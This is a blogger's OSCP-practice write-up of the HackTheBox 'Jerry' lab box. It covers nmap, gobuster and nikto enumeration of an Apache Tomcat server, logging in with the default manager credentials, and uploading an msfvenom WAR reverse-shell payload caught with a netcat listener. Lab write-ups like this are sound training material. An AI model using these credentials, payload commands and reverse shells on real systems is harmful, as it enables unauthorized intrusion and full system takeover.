HackTheBox:Jerry
Today’s box on my OSCP journey is Jerry from HackTheBox. This was an easy box. Once you get a shell, you’re done. It was good practice for thinking about the basics and NOT to overthink something. Always start with the easy stuff and move your way up. Don’t jump right into advanced stuff. I’ve read before that enumeration is 50% of OSCP, and this box proved that point. So hit play on Primus’ “Jerry was a race car driver” and let me tell you how I thought through it.
Disclaimer
These isn’t “here’s how I got root after following someone else’s writeup”. The best part about the OSCP journey has been the persepctive I’ve gained looking at systems and thinking through them, especially coming from a blue team background. I like to write these to help explain how I thought through the box, where I needed help, and what I learned.
Enumeration
I’m the Nmap, I’m the Nmap
nmap -A 10.10.10.95
Starting Nmap 7.70 ( https://nmap.org ) at 2020-03-14 21:22 EDT
Nmap scan report for 10.10.10.95
Host is up (0.094s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE VERSION
8080/tcp open http Apache Tomcat/Coyote JSP engine 1.1
|_http-favicon: Apache Tomcat
|_http-server-header: Apache-Coyote/1.1
|_http-title: Apache Tomcat/7.0.88
Warning: OSScan results may be unreliable because we could not find at least 1 open and 1 closed port
Aggressive OS guesses: Microsoft Windows Server 2012 or Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 R2 (91%), Microsoft Windows Server 2012 (90%), Microsoft Windows 7 Professional (87%), Microsoft Windows 8.1 Update 1 (86%), Microsoft Windows Phone 7.5 or 8.0 (86%), Microsoft Windows 7 or Windows Server 2008 R2 (85%), Microsoft Windows Server 2008 R2 (85%), Microsoft msfcons Server 2008 R2 or Windows 8.1 (85%), Microsoft Windows Server 2008 R2 SP1 or Windows 8 (85%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 2 hops
nmap -p- 10.10.10.95
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-15 15:18 EST
Nmap scan report for 10.10.10.95
Host is up (0.033s latency).
Not shown: 65534 filtered ports
PORT STATE SERVICE
8080/tcp open http-proxy
nmap --script vuln 10.10.10.95
Starting Nmap 7.80 ( https://nmap.org ) at 2021-02-15 15:19 EST
Nmap scan report for 10.10.10.95
Host is up (0.024s latency).
Not shown: 999 filtered ports
PORT STATE SERVICE
8080/tcp open http-proxy
|_clamav-exec: ERROR: Script execution failed (use -d to debug)
| http-enum:
| /examples/: Sample scripts
| /manager/html/upload: Apache Tomcat (401 Unauthorized)
| /manager/html: Apache Tomcat (401 Unauthorized)
|_ /docs/: Potentially interesting folder
| http-slowloris-check:
| VULNERABLE:
| Slowloris DOS attack
| State: LIKELY VULNERABLE
| IDs: CVE:CVE-2007-6750
| Slowloris tries to keep many connections to the target web server open and hold
| them open as long as possible. It accomplishes this by opening connections to
| the target web server and sending a partial request. By doing so, it starves
| the http server's resources causing Denial Of Service.
|
| Disclosure date: 2009-09-17
| References:
| http://ha.ckers.org/slowloris/
|_ https://cve.mitre.org/cgi-bin/cvename.cgi?name=CVE-2007-6750
We’re definitely looking at a web vuln. No obvious ports open to tell us if it’s Linux or Windows. Apache could be either.
Well, let’s hit the home page and kick off gobuster while we manually search for robbots.txt and any obvious things.
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.95:8080 -t 25
I find no Robots.txt, but it’s definitely Apache (confirming what NMAP told us):
The requested URL /robots.txt was not found on this server.
The homepage is a default Apache page, so I decide to start hunting for a version number. Hopefully I can find an unauthenticated remote code execution or something.
I’m not finding much and there a ton of links, especially in /docs. What do you have for us, gobuster?
gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -u http://10.10.10.95:8080 -t 25
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.95:8080
[+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/15 14:50:50 Starting gobuster
===============================================================
/docs (Status: 302)
/examples (Status: 302)
/manager (Status: 302)
/con (Status: 200)
/aux (Status: 200)
===============================================================
2021/02/15 14:55:36 Finished
===============================================================
I kick off gobuster again with a different wordlist. There’s gotta be something juicy here. /docs is huge and eating up too much time, /examples is a dead end, aux and con don’t even load anything, but /manager gets a popup for a login.
I’m still not seeing a version, but at least we found a login we can brute force. I’m out of ideas except to brute force. To make sure I’ve covered all my bases, I use nikto:
nikto -h 10.10.10.95:8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.95
+ Target Hostname: 10.10.10.95
+ Target Port: 8080
+ Start Time: 2021-02-15 15:34:24 (GMT-5)
---------------------------------------------------------------------------
+ Server: Apache-Coyote/1.1
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ OSVDB-39272: /favicon.ico file identifies this app/server as: Apache Tomcat (possibly 5.5.26 through 8.0.15), Alfresco Community
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ Web Server returns a valid response with junk HTTP methods, this may cause false positives.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ Default account found for 'Tomcat Manager Application' at /manager/html (ID 'tomcat', PW 's3cret'). Apache Tomcat.
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/html: Tomcat Manager / Host Manager interface found (pass protected)
+ /manager/status: Tomcat Server Status interface found (pass protected)
+ 7967 requests: 0 error(s) and 14 item(s) reported on remote host
+ End Time: 2021-02-15 15:39:28 (GMT-5) (304 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
Wait… does that say the password and username displayed on that login pag eAFTER I failed to login is the actual username and password? I don’t have to brute force?
My 2nd gobuster finishes, but it doesn’t give me much else:
gobuster dir -w /usr/share/wordlists/dirb/big.txt -u http://10.10.10.95:8080 -t 25
===============================================================
Gobuster v3.0.1
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@_FireFart_)
===============================================================
[+] Url: http://10.10.10.95:8080
[+] Threads: 25
[+] Wordlist: /usr/share/wordlists/dirb/big.txt
[+] Status codes: 200,204,301,302,307,401,403
[+] User Agent: gobuster/3.0.1
[+] Timeout: 10s
===============================================================
2021/02/15 15:10:28 Starting gobuster
===============================================================
/aux (Status: 200)
/com1 (Status: 200)
/com3 (Status: 200)
/com4 (Status: 200)
/com2 (Status: 200)
/con (Status: 200)
/docs (Status: 302)
/examples (Status: 302)
/favicon.ico (Status: 200)
/lpt1 (Status: 200)
/lpt2 (Status: 200)
/manager (Status: 302)
/nul (Status: 200)
/prn (Status: 200)
===============================================================
2021/02/15 15:10:55 Finished
===============================================================
There’s manager again. “This is the way” -gobuster, who might also be a Mandalorian.
I try the login on /manager again, but it doesn’t let me in! What the heck! I start a web search for default tomcat accounts and passwords. I still don’t have a version so this is a pain. I start cycling through this Default-Credentials github repo.
I’m mindlesslly trying these combination as I really don’t wanna fire up hydra and wait for rockyou to go through this. Ding! Wait, the default password was “s3cret”? Didn’t I already try that? I log out and log back in just to verify. Oh crap. I must have mistyped it the first time and just gave up. Way to “try harder” spankowitz. Anyway, I finally find that version number.

Research
One thing I’m kind of experimenting with at this point is continuing to enumerate instead of jumping down the path I’m currently on. In that spirit, rather than checking out the config, I want to see if this version has any well-kown vulnerabilities. Searchsploit:
searchsploit tomcat 7
--------------------------------------------------------------- ---------------------------------
Exploit Title | Path
--------------------------------------------------------------- ---------------------------------
Apache Tomcat (Windows) - 'runtime.getRuntime().exec()' Local | windows/local/7264.txt
Apache Tomcat - 'WebDAV' Remote File Disclosure | multiple/remote/4530.pl
Apache Tomcat - CGIServlet enableCmdLineArguments Remote Code | windows/remote/47073.rb
Apache Tomcat - WebDAV SSL Remote File Disclosure | linux/remote/4552.pl
Apache Tomcat / Geronimo 1.0 - 'Sample Script cal2.jsp?time' C | multiple/remote/27095.txt
Apache Tomcat 3.0 - Directory Traversal | windows/remote/20716.txt
Apache Tomcat 3.1 - Path Revealing | multiple/remote/20131.txt
Apache Tomcat 3.2 - 404 Error Page Cross-Site Scripting | multiple/remote/33379.txt
Apache Tomcat 4.0.3 - Denial of Service 'Device Name' / Cross- | windows/webapps/21605.txt
Apache Tomcat 4.0.3 - Servlet Mapping Cross-Site Scripting | linux/remote/21604.txt
Apache Tomcat 4.1 - JSP Request Cross-Site Scripting | unix/remote/21734.txt
Apache Tomcat 5 - Information Disclosure | multiple/remote/28254.txt
Apache Tomcat 5.5.15 - cal2.jsp Cross-Site Scripting | jsp/webapps/30563.txt
Apache Tomcat 5.x/6.0.x - Directory Traversal | linux/remote/29739.txt
Apache Tomcat 6.0.10 - Documentation Sample Application Multip | multiple/remote/30052.txt
Apache Tomcat 6.0.13 - Host Manager Servlet Cross-Site Scripti | multiple/remote/30495.html
Apache Tomcat 6.0.13 - Insecure Cookie Handling Quote Delimite | multiple/remote/30496.txt
Apache Tomcat 6.0.13 - JSP Example Web Applications Cross-Site | jsp/webapps/30189.txt
Apache Tomcat 6.0.16 - 'RequestDispatcher' Information Disclos | multiple/remote/32137.txt
Apache Tomcat 6/7/8/9 - Information Disclosure | multiple/remote/41783.txt
Apache Tomcat 7.0.4 - 'sort' / 'orderBy' Cross-Site Scripting | linux/remote/35011.txt
Apache Tomcat 8/7/6 (Debian-Based Distros) - Local Privilege E | linux/local/40450.txt
Apache Tomcat 8/7/6 (RedHat Based Distros) - Local Privilege E | linux/local/40488.txt
Apache Tomcat < 5.5.17 - Remote Directory Listing | multiple/remote/2061.txt
Apache Tomcat < 6.0.18 - 'utf8' Directory Traversal | unix/remote/14489.c
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - | jsp/webapps/42966.py
Apache Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - | windows/webapps/42953.txt
Apache Tomcat Connector mod_jk - 'exec-shield' Remote Overflow | linux/remote/4162.c
Apache Tomcat Manager - Application Deployer (Authenticated) C | multiple/remote/16317.rb
Apache Tomcat mod_jk 1.2.20 - Remote Buffer Overflow (Metasplo | windows/remote/16798.rb
Apache Tomcat/JBoss EJBInvokerServlet / JMXInvokerServlet (RMI | php/remote/28713.php
Jakarta Tomcat 3.x/4.0 - Error Message Information Disclosure | unix/local/21073.txt
Tomcat - Remote Code Execution via JSP Upload Bypass (Metasplo | java/remote/43008.rb
Tomcat 3.0/3.1 Snoop Servlet - Information Disclosure | multiple/remote/20132.txt
Tomcat 3.2.1/4.0 / Weblogic Server 5.1 - URL JSP Request Sourc | multiple/remote/20719.txt
Tomcat proprietaryEvaluate 9.0.0.M1 - Sandbox Escape | java/webapps/47892.txt
--------------------------------------------------------------- ---------------------------------
Shellcodes: No Results
--------------------------------------------------------------- ---------------------------------
Paper Title | Path
--------------------------------------------------------------- ---------------------------------
Hardening & messing with win32 Apache Tomcat | english/12878-hardening-&-messin
--------------------------------------------------------------- ---------------------------------
There’s some priviesc, but nothing catches my eye. Let’s go back to exploring. I don’t have to go very far before I find an upload:

What the heck is a war file? Some searching tells me that it’s basically a zipped up java directory: WAR Wiki. Doing a web search for msfvenom and “war” quikly turn up results, so we can get a shell this way.
Exploit
Let’s create a palyload and upload it.
msfvenom -p java/shell_reverse_tcp lhost=10.10.14.52 lport=9999 -f war > dontclickmebro.war
Go back to the page above and upload it. Start a netcat listener for 9999.
nc -nlvp 9999
Open the file you just uploaded in your browser. You don’t even have to copy/paste, just click it in the manager page. And boom, shell popped.
connect to [10.10.14.35] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
Wait, seriously? We’re system? That was easy. Did they make this vulnerable on purpose? Let’s find out. Apache Docs
And I quote:
“By default, all Apache services are registered to run as the system user (the LocalSystem account). The LocalSystem account has no privileges to your network via any Windows-secured mechanism, including the file system, named pipes, DCOM, or secure RPC. It has, however, wide privileges locally.
It is recommended that users create a separate account for running Apache service(s).”
Oh jeez. So this box is a demonstration of a common misconfig plus leaving a default cred enabled. But it localsystem the same as system? Seems that way MS Docs
“The LocalSystem account is a predefined local account used by the service control manager… It has extensive privileges on the local computer, and acts as the computer on the network. Its token includes the NT AUTHORITY\SYSTEM and BUILTIN\Administrators SIDs;”
Well, TIL…
This box was a little too easy. I wonder if there was another way? I at least want to poke around Apache. What if we weren’t able to upload that payload? I do a web search and find this helpful post: Hackingarticles
I follow the instructions there to make my own webshell upload. This is a smaller payload so it might actually be better to put in my cheatsheet. Here’s a screenshot of it in action running systeminfo.

Well that was fun, rab the flags and we’re done. The biggest lesson for me was beating my head over that stupid password. My instincts were good and my next step would’ve been a brute force, which would have eventually found it.